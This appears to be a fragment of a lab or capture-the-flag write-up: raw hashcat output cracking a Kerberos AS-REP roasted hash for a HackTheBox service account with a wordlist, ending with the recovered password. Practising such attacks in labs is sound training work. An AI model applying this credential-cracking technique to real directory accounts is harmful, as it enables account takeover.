 $krb5asrep$23$svc-alfresco@HTB:6510e231f7bd073beb207c9c8b0312f1$9ee65c44e5fb88d
e6917ada3e25a22e799552da96c7ff8e08cd50acdb8b8110fdfb0dc539312da2c5ced243df8f593
f1e2d555cac02d7472f52595f157c52708a363:s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB:6510e231f7bd073beb20...08a363
Time.Started.....: Sat Sep 24 20:38:49 2022 (3 secs)
Time.Estimated...: Sat Sep 24 20:38:52 2022 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1410.9 kH/s (1.12ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 4085760/14344385 (28.48%)
Rejected.........: 0/4085760 (0.00%)
Restore.Point....: 4083712/14344385 (28.47%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: s523480 -> s3r3ndipit
Hardware.Mon.#1..: Util: 75%
Started: Sat Sep 24 20:38:34 2022
Stopped: Sat Sep 24 20:38:53 2022